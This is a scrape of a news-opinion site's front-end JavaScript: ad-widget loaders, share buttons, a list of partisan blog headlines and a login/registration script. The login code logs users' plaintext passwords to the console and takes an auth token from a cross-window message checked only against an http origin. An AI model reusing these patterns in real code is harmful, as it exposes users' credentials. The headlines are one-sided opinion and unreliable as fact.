        $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);
        
        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT220054');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','220054');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');

		


        $('#netizen-footer-unit').append(netizen_footer_div_a);

        var netizen_footer_div_b = document.createElement('div');
        netizen_footer_div_b.setAttribute('id', 'AT190891');
        netizen_footer_div_b.setAttribute('data-widget-placement','');
        netizen_footer_div_b.setAttribute('data-widget-id','190891');
        netizen_footer_div_b.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_b.setAttribute('data-widget-host','habitat');

        $('#netizen-footer-unit').append(netizen_footer_div_b);

        if(window.innerWidth > 767){	//NEWSMAX
            $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div>'+netizen);
            //loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', newsmax_feednetwork_container_side, newsmax_feednetwork, null);
            var netizen_div = document.createElement('div');
            netizen_div.setAttribute('id', 'AT190886');
            netizen_div.setAttribute('data-widget-placement','');
            netizen_div.setAttribute('data-widget-id','190886');
            netizen_div.setAttribute('data-endpoint','trends.netizen.co');
            netizen_div.setAttribute('data-widget-host','habitat');

            $('#netizen-unit').append(netizen_div);
        }

        /*
        * Netizen script required for the units
        * */
        var script = document.createElement('script'); script.type = 'text/javascript'; script.defer = true;
        script.src = 'https://assets.netizen.co/master/delivery.js';
        $('head').append(script);


		//ZERG SIDEBAR
		// $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52102"></div>'); 
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52102';
        // var znscr = document.getElementsByTagName('script')[0]; 
        // znscr.parentNode.insertBefore(zergnet, znscr); 


        //  if(window.innerWidth > 1010){	//only desktop

        //  		    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
		// 		    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
		// 		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

        //  }

	}


	//load UNDERDOG/EDGE

	var s=document.createElement("script");
	s.type="text/javascript";
	s.async=true;
	s.src="//udmserve.net/udm/img.fetch?sid=14152;tid=1;dt=6;";				
	s.setAttribute("data-cfasync","false");				
	var e=document.getElementsByTagName('script')[0];
	e.parentNode.insertBefore(s,e);




}

function is_iPad(){
     return navigator.userAgent.match(/iPad/i)
}

//http://stackoverflow.com/questions/950087/how-to-include-a-javascript-file-in-another-javascript-file
function loadscript(script_url, target_id, callback, attr_obj)
{
	var elem = document.getElementById(target_id);
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.src = script_url;

	if(typeof attr_obj != 'undefined')
	{
		for(var k in attr_obj) {
			script[k] = attr_obj[k];
			script.attributes[k] = attr_obj[k];
			script.setAttribute(k, attr_obj[k]);
		}
	}

	console.log(script);

	if(callback != null) {
		script.onreadystatechange = callback;
		script.onload = callback;
	}
	elem.appendChild(script);
}

function newsmax_feednetwork_content(){
	NM.init({
        widgetId: "Dy1znD2QzsHCOfBqeNpv7MgnZNXCw2bSRmbcAmDJ",
         template: "NM22"
    });	
}

//160X600
function newsmax_feednetwork(){
	
	NM.init({
        widgetId: "U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC",
         template: "NM26"
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/bottom.js?v=1
body_size: 1573
content:

////////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////

(function() {

  var container = document.querySelector('#vuukle_sidebar_ad');

  if(container === null) { return; } // Exit if no container

  // Config file neccessary for Vuukle items to show properly

  VUUKLE_CONFIG ={ 
    apiKey:'55971aa3-e05a-49d3-b2e9-83243ce15cc5',
    host:'americanthinker.com',
    modifyTotTitleLink:function(link)  { 
      return link.replace('_comments', '');
    },
    link:'https://www.[url]',
    comments:{ 
      enabled:false
    },
    theme: {   
     cardStyles: { 
        position: 'relative',
        boxSizing: 'border-box',
        minHeight: '100px',
        borderRadius:'0',
        boxShadow:'none',
        border:'1px solid #ccc',
        maxWidth: '350px',
        '&:hover':{ 
          transform:'unset',
          '.v-card__heading span':{ 
            borderBottom:'unset'
          }
       },
       '&:nth-child(1)':{ 
          marginTop:'3px'
       },
       '.v-card__content':{ 
          width:'100%',
          padding: '0.3rem 0.3rem 0.3rem 32%',
       },
       '.v-card__img':{ 
          position: 'absolute',
          width: '30%'
       },
       '.v-card__heading':{ 
          background:'none !important',
          paddingLeft:'2px',
          marginTop: '0',
          fontSize: '0.9em',
          'span:hover':{ 
            borderBottom:'1px solid rgb(34, 139, 230)'
          }
       },
       '.v-card__footer > a:hover':{ 
          textDecoration:'underline'
        }
      }
    }
  };

  // Creating container divs for content and ad

  var output = '\
    <div class="vuukle-newsfeed-app" data-articles="2" data-title="Most Commented Articles"></div>\
    <div id="div-gpt-vuukle-passback"></div>\
    <div class="vuukle-newsfeed-app" data-articles="1" data-articles-from="3" data-hide-title="true"></div>\
  ';

  container.innerHTML = output;

  // Loading ad and content async

  var vuukle_sidebar_loaded = false;

  $(window).on('resize scroll', function() {

    if(!vuukle_sidebar_loaded) {

      var $elem = $('.vuukle-newsfeed-app').first();
      var elementTop = $elem.offset().top;
      var viewportBottom = $(window).scrollTop() + window.innerHeight;

      if( elementTop < viewportBottom ) {

        vuukle_sidebar_loaded = true;

        // Load Articles
        (function() {
          var vuukle_sidebar_script = document.createElement("script");
          vuukle_sidebar_script.type = "text/javascript";
          vuukle_sidebar_script.async = true;
          vuukle_sidebar_script.src = "https://cdn.vuukle.com/widgets/newsfeed.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(vuukle_sidebar_script, script_target.firstChild);
        })();

        // Show Ad
        (function() {
          var prebid_script = document.createElement("script");
          prebid_script.type = "text/javascript";
          prebid_script.async = true;
          prebid_script.src = "https://cdn.vuukle.com/static/prebid.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(prebid_script, script_target.firstChild);
        })();

        window.vuuklehb = window.vuuklehb || {};
        window.vuuklehb.que = window.vuuklehb.que || [];
        window.passbackAdunit = {
          slotId: "/213794966/vuukle-widget/americanthinker.com",
          slotSizes: [[250, 250], [300, 250]],
          adId: "div-gpt-vuukle-passback"
        };
        window.vuuklehb.que.push(function(){
          window.vuuklehb.loadPassbackAds([window.passbackAdunit]);
        });
      }
    }

  });

})();


/*AirTv*/
$(document).ready(function(){
    if( $('main').hasClass('article') ||  $('main').hasClass('blog_post')  ){
        console.log('article or blog');
        var airTv = document.createElement('script');
        airTv.type = 'text/javascript';
        airTv.async = true;
        airTv.src = " https://admin.air.tv/org/P2Wqd1QDSm6_TFkZXYrtOg/embed#web";

        $('head').append(airTv);

    }
});




--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/main.js?v=1.1
body_size: 2299
content:

var siteName = 'americanthinker.com';
var HYVOR_TALK_WEBSITE = 5653; // Used for hyvor comment counts

function viewport()
{
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

function load_video_widget_hp()
{
	var vp = viewport();

	var html = '';

	if(vp.width >= 990) {
		//document.write('<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>');
		document.write('<div class="ndn_embed" data-config-widget-id="29312" data-config-type="VideoPlayer/Inline590" data-config-tracking-group="92095"></div>');
	} else if(vp.width < 990) {
		document.write('<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>');
	}
}

$(function()
{
	// drop down menu 'More' in header nav
		var $link = $('header > nav > .normal > .more_link');
		var $link_arrow = $('header > nav > .normal > .more_link img');
		var $menu = $('header > nav > .normal > .more_menu');
		var $nav = $('header > nav .normal >');
		var $link_and_menu = $('header > nav > .normal > .more_link, header > nav > .normal > .more_menu');

		$link_and_menu.hover(function() {
			$menu.css('display', 'block');
			$link.css('background', '#7E7556');
		}, function() {
			hide_dropdown();
		});

		position_menu();

		$link_arrow.load(function() {
			position_menu();
		});

	// close dropdown if click outside
		$('header > .middle, main').click(function() {
			hide_dropdown();
		});

	// window resize
		var resize_timeout;
		$(window).resize(throttle_resize);

	// Mobile nav menu button
		var $mobile_button = $('header > .mobile_header > .button_menu');
		var $mobile_menu = $('header > nav > .mobile');
		var mobile_nav_expanded = false;

		$mobile_button.click(function() {
			if(mobile_nav_expanded) {
				$(this).removeAttr('style');
				$mobile_menu.slideUp();
				mobile_nav_expanded = false;
			} else {
				$(this).attr('style', 'background: #7E7556');
				$mobile_menu.slideDown();
				mobile_nav_expanded = true;
			}
		});

	// Homepage init
		//homepage();

	function position_menu()
	{
		$menu.css('top', $nav.outerHeight());
		$menu.css(
			'left', 
			$link.position().left - $menu.outerWidth() + $link.outerWidth()
		);
	}

	function throttle_resize()
	{
		window.clearTimeout(resize_timeout);
		resize_timeout = setTimeout(window_resize, 70);
	}

	function window_resize()
	{
		position_menu();
		//homepage();
	}

	function hide_dropdown() {
		$menu.css('display', 'none');
		$link.css('background', 'none');
	}

	/*function viewport()
	{
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	var hp_vid_size = '';

	function homepage()
	{
		if( $('main.homepage').length > 0 )
		{
			vp = viewport();

			var html = '';

			if(vp.width >= 990 && hp_vid_size != 'large')
			{
				console.log('w: ');
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'large';
				$('.home_video').html(html);
			}
			else if(vp.width < 990 && hp_vid_size != 'small')
			{
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'small';
				$('.home_video').html(html);
			}
		}
	}*/

	if(typeof display_ads_server !== "undefined" ){
        if(!display_ads_server){
            $(".home_video").hide();
            $(".more_videos_top").hide();
            $(".video_header").hide();
            $(".middle_ad").hide();
            $(".videos_widget").hide();
        }
    }

});

// Include WURFL.io async
var wurfl_script = document.createElement("script");
wurfl_script.type = "text/javascript";
wurfl_script.src = '//wurfl.io/wurfl.js';
document.head.appendChild(wurfl_script);

/*Pareler show */
$(document).ready(function (){
    if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

        //MEWE SHAREING
        $('.addthis_native_toolbox').after('<div class="mewe btn" data-attr="mewe"><a href="#" ><img src="/assets/images/mewe.png" alt="American Thinker on MeWe"></a></div>');
        $('.mewe').click(function(e){
            e.preventDefault();
            var url = encodeURI(window.location.href);

            var mewesharer = "https://mewe.com/share?link=" + url;

            open_popup_window(mewesharer);

        });

    }
	//gettr share
	$('.addthis_native_toolbox').after('<div class="gettr"><img src="/assets/images/gettr_logo.png" alt=""></div>');
	$('.gettr').click(function(e){
		e.preventDefault();
		var text = document.querySelector('[data-title]').dataset.title;
		console.log(text);
		var url = encodeURI(window.location.href);
		var gettrShare = "https://gettr.com/share?&text="+text+"&url="+url;
		open_popup_window(gettrShare);
	});
	//sharethis share
    $('.addthis_native_toolbox').after('<div class="sharethis-inline-share-buttons"></div>');
	var znumber = 3;
        function checkButtonExistence() {
            const changeButton = document.querySelector('.st-btn');
            if (changeButton) {
                clearInterval(checkInterval); // If button is found, stop checking
                changeButton.addEventListener('click', function() {
                    const steldiv = document.querySelector('#st-el-'+znumber);
                    steldiv.style.zIndex = 99999999999999;
                    znumber++;
                    const divbtns = document.querySelector('.st-btns');
                    divbtns.style.margin = "100px auto 195px";
                });
            }
        }
    const checkInterval = setInterval(checkButtonExistence, 1000);
});

function open_popup_window(url){

    var sTop = window.screen.height / 2 - 218;
    var sLeft = window.screen.width / 2 - 313;

    window.open(url, 'sharer', 'toolbar=0,status=0,width=626,height=436,top=' + sTop + ',left=' + sLeft);
}




--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_blog_posts.js
body_size: 1059
content:
document.write('<h2>Blog Posts</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/so_was_hunter_biden_our_man_in_ukraine.html\">So was Hunter Biden \'Our Man in Ukraine\'?</a></li><li><a href=\"/blog/2024/03/the_suspect_who_smashed_kaylee_gains_head_into_the_pavement_claims_shes_the_victim.html\">The suspect who smashed Kaylee Gain’s head into the pavement claims she’s the victim</a></li><li><a href=\"/blog/2024/03/about_those_innocent_palestinian_civilians.html\">About those innocent Palestinian civilians...</a></li><li><a href=\"/blog/2024/03/the_gop_seems_to_be_on_the_verge_of_capitulating_before_the_democrats_again.html\">The GOP seems to be on the verge of capitulating before the Democrats, again!</a></li><li><a href=\"/blog/2024/03/biden_and_the_insurmountable.html\">Biden and the insurmountable</a></li><li><a href=\"/blog/2024/03/universe_twice_as_old_as_weve_been_told.html\">Universe twice as old as we’ve been told?</a></li><li><a href=\"/blog/2024/03/ketanji_brown_jackson_is_a_fascist_who_should_be_removed_from_the_court.html\">Ketanji Brown Jackson is a fascist who should be removed from the Court</a></li><li><a href=\"/blog/2024/03/can_letitia_james_handle_the_rough_world_of_property_management.html\">Can Letitia James handle the rough world of property management?</a></li><li><a href=\"/blog/2024/03/its_time_to_stop_accommodating_the_crazies_in_america.html\">It’s time to stop accommodating the crazies in America</a></li><li><a href=\"/blog/2024/03/the_value_of_perspective.html\">The value of perspective</a></li><li><a href=\"/blog/2024/03/and_then_they_voted_democrat_in_november.html\">And then they voted Democrat in November</a></li><li><a href=\"/blog/2024/03/trump_towers_in_his_mastery_of_words_to_rally_voters.html\">Trump towers in his mastery of words to rally voters</a></li><li><a href=\"/blog/2024/03/planet_fitness_loses_400_million_in_value_after_banning_woman_who_exposed_the_companys_antifemale_stance.html\">Planet Fitness loses $400 million in value after banning woman who exposed the company’s anti-female stance</a></li><li><a href=\"/blog/2024/03/schadenfreude_new_movie_labeling_white_people_dangerous_animals_flops_at_box_office.html\">Schadenfreude: New movie labeling white people ‘dangerous animals’ flops at box office</a></li><li><a href=\"/blog/2024/03/why_are_american_youths_so_unhappy.html\">Why are American youths so unhappy?</a></li></ul>');

--- FILE ---
content_type: text/plain
request_url: http://s3.amazonaws.com/ssl-intgr-net/tags/7_9.js
body_size: 214
content:
document.write('<div id="pub-7-9">');document.write('<img src="https://s3.amazonaws.com/ssl-intgr-net/tags/7_91_9.gif" height="0" width="0" border="0" class="im_t" style="display:none;">');document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_auth.js
body_size: 8255
content:
// JavaScript Document
//it veritfys that the signup form form from the modal gets filled out correctlly

$(document).ready(function () {
  rcmg_auth();
});

var confirm_same_email = 'We notice you are attempting to log in with an email address different from the one used to purchase an ad-free experience. If this is intentional, click OK. If not, please cancel and fill the email used to purchase ad-free.';

var domain = document.domain;
var domain_strip_com = domain.replace(".com", "");
var domain_clean = domain_strip_com.replace("www.", "");
domain_clean = domain_clean.replace("www1.", "");
var domain_abbr;

if( domain_clean == "realclearpolitics" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearworld" ){
  domain_abbr = 'RCW';
}else if( domain_clean == "realcleardefense" ){
  domain_abbr = 'RCD';
}else if( domain_clean == "realclearmarkets" ){
  domain_abbr = 'RCM';
}else if( domain_clean == "realclearscience" ){
  domain_abbr = 'RCS';
}else if( domain_clean == "realclearhistory" ){
  domain_abbr = 'RCH';
}else if( domain_clean == "realclearpolicy" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearreligion" ){
  domain_abbr = 'RCR';
}else if( domain_clean == "realclearenergy" ){
  domain_abbr = 'RCE';
}else if( domain_clean == "realclearbooks" ){
  domain_abbr = 'RCE';
}else if(domain_clean == 'americanthinker'){
    domain_abbr = 'AT';
}else{
  domain_abbr = 'RealClear';
}

//function to see if someone is signed in
function rcmg_auth() {

  var auth_content = '';
  //if signed in cookie exists, display accordingly
  if (getCookie('rcmg_guid')) {

    auth_content = rcmg_auth_in(); //username|signout menu
    $('.rcmg_auth').html(auth_content);

    $("#comments-container").show();
    $(".comments-count .show").hide();
    $(".comments-count .hide").show();
    if(typeof rcp_page_refresh_interval !== 'undefined') {
      clearInterval(rcp_page_refresh_interval); //CLEARS THE REFRESH INTERVAL SET ON rcp.js
    }
  } else {
    auth_content = rcmg_auth_out(); //signed out menu -> signup|signin        
    $('.rcmg_auth').html(auth_content);
  }

  var rcmg_user_link = $(".rcmg_auth a");

  $(rcmg_user_link).click(function () {
    var rcmg_user_link_class = $(this).attr("class");

    //alert(rcmg_user_link_class);

    if (rcmg_user_link_class == "rcmg_sign_in") { //pass "register"
      loginModal.loadModal("sign-in-up");

      loginModal.login_success = function (fn_ln_exist) {
        
        rcmg_auth();

          if(siteName == 'politics') {
              login_spot_im();
          }else if(siteName == 'americanthinker.com'){
              location.reload();
          } else {
              //location.reload();
          }
      };

    } else if( rcmg_user_link_class == "rcmg_register" ){
      loginModal.loadModal("register");

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/
    } else if (rcmg_user_link_class == "rcmg_sign_out") {
      //call sign out func and kill cookies then rewrite links to sign up.. \ sign in...
      var refresh_after = true;
      /*if(siteName == 'politics') { this is cousing errors
        refresh_after = false;
      }*/
      rcmg_sign_out(refresh_after);

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/

    } else if (rcmg_user_link_class == "rcmg_account") {
      //log user into dashboard and redirect to profile tab...
      location.assign('//' + domain + '/dashboard/');
    }
  });
}

function rcmg_auth_out() {
  var content = '';

  //CHECK IF DISQUS COMMENTS MODULE IS ON THE PAGE
  //if(document.getElementById("disqus_thread")){
  if ($("#disqus_thread").length > 0) {
    //content += '<div class="comments-missing-permissions">You must be logged in to post a comment.</div>';
  }
  //content += '<a class="sign_up_pop" href="javascript:void(\'0\');">Sign up</a> | <a class="sign_in_pop" href="javascript:void(\'0\');">Sign in</a>';

  content += '<div class="logged_in_to_comment">You must be logged in to comment.</div><span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_sign_in" href="javascript:void(\'0\');">Login</a>  <a class="rcmg_register" href="javascript:void(\'0\');">Register</a>';

  return content;

}

function rcmg_auth_in() {
  var welcome_message = 'Account Info';

  if (getCookie('rcmg_username')) {
    welcome_message = getCookie('rcmg_username') + '\'s account';
    welcome_message = welcome_message.replace('+', ' ');
  }
  return '<span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_account" href="javascript:void(\'0\');">'+welcome_message+'</a>  <a class="rcmg_sign_out" href="javascript:void(\'0\')">Sign out</a>';
}

function rcmg_sign_out(refresh_after) {
  
  //console.log('rcmg_sign_out');
  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  if( siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){
      EV.Core.UI.logout();// this function only needs to get triggered for the verticals that have Evolok
  }
    
  clear_token_cookies(refresh_after);
  rcmg_auth();


  //this is only going to affect AT
    if(siteName == 'americanthinker.com'){
        if(typeof logout_disqus === 'function') {
            logout_disqus();
        } else if(typeof logout_vuukle === 'function') {
            logout_vuukle();
        }
    } else {
        if(typeof logout_spot_im === 'function') {
            logout_spot_im();
        }
    }

}

/*AT Disqus OATH*/
function add_diqus_user()
{
    disqus_at_ping();
    console.log('add_disqus user');
}

function disqus_at_receiveMessage(event)
{
    if(event.origin !== 'http://util.realclearpolitics.com')
        return;

    setCookie('vuukle_sso_auth', event.data.data.auth_token, 365);

    add_sso_response(event.data);

    $('.disqus-login').remove();
    vuukleSSO();

    location.reload();

}

function disqus_at_ping(){
    window.open('https://disqus.com/api/oauth/2.0/authorize/?client_id=3gB4b312qWfqyQdXqw6DPdw8cJKMeh5NLdQmU88jwLcyWtCmGp18FrU9vv3jNxxy&scope=read,write,email&response_type=code&redirect_uri=http://util.realclearpolitics.com/rcmg_users_v2/disqus_oath_api.php','','width=400,height=400,scrollbars=yes');
}


$(document).on('click', '.disqus-oath',function (e) {
    add_diqus_user();
});


window.addEventListener("message", disqus_at_receiveMessage, false);


/*AT Disqus Oath end*/


function rcmg_register() {

  confirmSignUp();


  // CHECKS THE EMAIL MAKE SURE IT DOES NOT ALREAY EXIST

}

function rcmg_sign_in() {

  var verified = true;
  var errorString = '';

  var user_email = $('#signin-user input[name=user-email]').val();
  var user_username = $('#signin-user input[name=user-email]').val();
  var user_password = $('#signin-user input[name=password]').val();
  
  console.log('User Email: ' + user_email);
  console.log('User Pass: ' + user_password);

  errorString = '';

  //ads the processing ajax loader
    $('.left-side .submit-wrapper a.sign-in').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


    var has_amp = user_email.indexOf('@') !== -1 //true
    var has_dot = user_email.indexOf('.') !== -1 //true
    var is_username = false;
    //var user_username = '';
    
    if( has_amp && has_dot ){
       if (validEmail(user_email) == false || user_email == '') {
            verified = false;
            errorString = '*Email address not valid.';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');
        }
    }else{

        if(user_username == ''){ // username/email can not be empty
            verified = false;
            errorString = '*UserName/Email Can Not Be empty';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');

        }

        is_username = true;
        user_email = '';
    }

  if (user_password == '') {
    verified = false;
    errorString = '*Please fill in password field.';
    $('#signin-user label[for=password]').text(errorString).addClass('txt-error');
    $('#signin-user label[for=password]').append(' <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a>');
  }

  if(verified == false){
      $('.left-side .submit-wrapper a.sign-in').html('Sign in');

  }

  if (verified == true) {

    if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != user_email) {
      
      if(window.confirm(confirm_same_email)) {
        // continue
      } else {
        $('label[for=email]').html("The email you purchased with was "+readCookie('rcmg_purchase_email')).addClass('txt-error');
        $('#signin-user input[name=user-email]').addClass('fill');
        $('#signin-user input[name=user-email]').val('');
        $('#signin-user input[name=user-email]').focus();
        $('#signin-user input[name=user-email]').prop('autofocus');
        $('.left-side .submit-wrapper a.sign-in').html('Sign in');
        return;
      }
    }
    rcmg_api_call('form_login', {
      userAgent: navigator.userAgent,
      WURFL: window.WURFL,
      email: user_email,
      username: user_username,
      password: user_password,
      rcmg_system: 0
    }, function(response) {
      console.log("form_login response", response);
      if (response.success) {

        var reload_on_login = true;

        loginModal.loadModal('close');

        if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
          console.log('successful login then redirect to HP');
          window.location.href = '//'+window.location.hostname;
        }

        loginModal.login_success(response.data.fn_ln_exist);

          rcmg_setLocalCookies(
              response.data.rcmg_guid,
              response.data.rcmg_token,
              response.data.rcmg_username,
              response.data.ev_ss,
              response.data.ex_ss,
              reload_on_login,
              response.data.accu_weather_loc_key
          );

      } else if ( !response.success ) {

        // if password error
        if(typeof response.data.password_error !== 'undefined') {
            $('label[for=email]').html('Email/Username').removeClass('txt-error');

            $('label[for=password]').html(response.data.password_error).addClass('txt-error');
            $('#signin-user input[name=password]').addClass('fill');
            $('#signin-user input[name=password]').val('');

        }

        // if email error
        if(typeof response.data.email_error !== 'undefined') {

          $('label[for=email]').html(response.data.email_error).addClass('txt-error');
          $('#signin-user input[name=email]').addClass('fill');
          $('#signin-user input[name=email]').val('');
          $('#signin-user input[name=password]').val('');
        }

        if(typeof response.data.confirmed_email_required !== 'undefined'){

            var html = '<div class="requires-user-confirmation-email">' +
                '        <div class="error">' +
                '           <p> '+ response.data.confirmed_email_required + '</p>' +
                '           <p>If you cannot find your confirmation email, even after checking spam folder, please <a href="https://www.realclearpolitics.com/contact.html">contact us</a> and we will help you as soon as we can.</p>'+
                '        </div>' +
                '    </div>';

            $('.loginform').html(html);

        }

        $('.left-side .submit-wrapper a.sign-in').html('Sign in');

        // email not found error not yet handled

      }
    });

  }
}

function confirmSignUp() {

  var dataVerified = verifyData('.required');

    if(typeof processing != "undefined" && processing == true){
        return;
    }

  if (dataVerified) {
      processing = true;
      //$('#login-form-signup input[type=submit]').attr('disabled', true);
      //$('.left-side .submit-wrapper').append('<span class="processing">processing...<img src="//util.realclearpolitics.com/comments/images/spinner_email.gif" /></span>');
      $('.submit-wrapper.register-btn').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


      var c = $('#login-form-signup');
    var zelda = c.find('input[name=zelda]').val();
    var user_email = c.find('input[name=email]').val();
    var display_name = c.find('input[name=name]').val();
    var first_name = c.find('input[name=first_name]').val();
    var last_name = c.find('input[name=last_name]').val();
    var user_pass = c.find('input[name=pass]').val();
    var user_pass_again = c.find('input[name=passconfirm]').val();


    if (zelda == '') {
      var current_loc = window.location.pathname;

      rcmg_api_call('form_register', {
        user_email:          user_email,
        user_password:       user_pass,
        user_password_again: user_pass_again,
        user_name:           display_name,
        user_first_name:     first_name,
        user_last_name:      last_name,
        redirect_to:         'https://' + location.host + current_loc,
        zelda:               zelda,
          site:             getDomain()
      }, function(response) {

        if (response.success) {

          if(typeof response.data.confirmed_after_purchase !== 'undefined' && response.data.confirmed_after_purchase) {
            //window.location.href = '//'+window.location.hostname;
            location.reload(true);
          }

          loginModal.register_success = true;
          loginModal.loadModal('confirmation');
          $('.processing').remove();

        } else {

          $('.change-header').html('');
          $('#login-form-signup').html('');
          $('.errorDisplay').html(rcmg_api_first_error(response.messages));
          $('.processing').html('');

          //Error occured placed the button back
            $submit_btn = '<input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register">';
            $('#login-form-signup .submit-wrapper.register-btn').html($submit_btn);

        }
          processing = false;

        $('.think').html('');
      });
    }
  }
}

function verifyData(toVerify) {
  var verified = true;
  var errorString = '';
  var c = $('#login-form-signup');
  var name = c.find('input[name=name]').val();
  var email = c.find('input[name=email]').val();
  var password = c.find('input[name=pass]').val();
  var password_again = c.find('input[name=passconfirm]').val();


  $('' + toVerify + '').each(function () {
    if (this.value == "") {
      $(this).addClass("fill");
      verified = false;
    } else {
      $(this).removeClass("fill");
    }
  });

  //alert(verified+'none empty');
  if (!validEmail(email) && c.find('input[name=email]').val()) {
    verified = false;
    c.find('input[name=email]').addClass("fill");
    errorString = '*Email address not valid.';
    c.find('label[for=email]').text(errorString);
    c.find('label[for=email]').addClass('txt-error');

  }

  if (password != c.find('input[name=passconfirm]').val()) {
    verified = false;
    c.find('input[name=passconfirm]').addClass("fill");
    errorString = '*Passwords do not match.';
    c.find('label[for=passConfirm]').text(errorString);
    c.find('label[for=passConfirm]').addClass('txt-error');
  }

  if (verified == false) {
    errorString += '<div>*Highlighted fields are invalid or missing. </div>';
    $('#errorDisplay').html(errorString);
  } else {
    $('.errorDisplay').html('');
  }

  return verified;

}

function validEmail(email) {
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email);
}

function rcmg_forgot_pass() {

    var user_email = $('#forgot_credentials input[name=user-email]').val();
    var zelda = $('#forgot_credentials input[name=zelda]').val();
    var user_displayname = $('#forgot_credentials input[name=user_displayname]').val();

    if(user_email.length > 0 || user_displayname.length > 0){

    if(user_email.length > 0 && !validEmail(user_email)) {

      $('#forgot_credentials input[name=user-email]').addClass('fill');
      $('#forgot_credentials label[for=email]').text('Email Address Not Valid')

        } else {

        var btn_submit = '<input type="submit" value="Reset" class="btn btn-center forgot_credentials">';

        $('#forgot_credentials .submit-wrapper').html('<div class="loading" style="display:block !important;"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div>');

        $('.errorDisplay').html('');

        if (zelda == '') {

            rcmg_api_call('request_new_password', {
                zelda: zelda,
                user_email: user_email,
                siteName: getDomain(),
                user_displayname: user_displayname
            }, function (response) {

                if (response.success) {
                    $('#forgot_credentials').html(response.messages[0]['message']);
                } else {

                    if(user_email.length > 0){
                        $('label[for=email]').text(response.messages[0].message);
                    }else if(user_displayname.length > 0) {
                        $('label[for=user_displayname]').text(response.messages[0].message);
                    }else{
                        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
                    }

                    $('#forgot_credentials .submit-wrapper').html( btn_submit );

                }

            });
        }
    }


    }else{
        $('.errorDisplay').html("We need your email or your username to continue");
    }

}

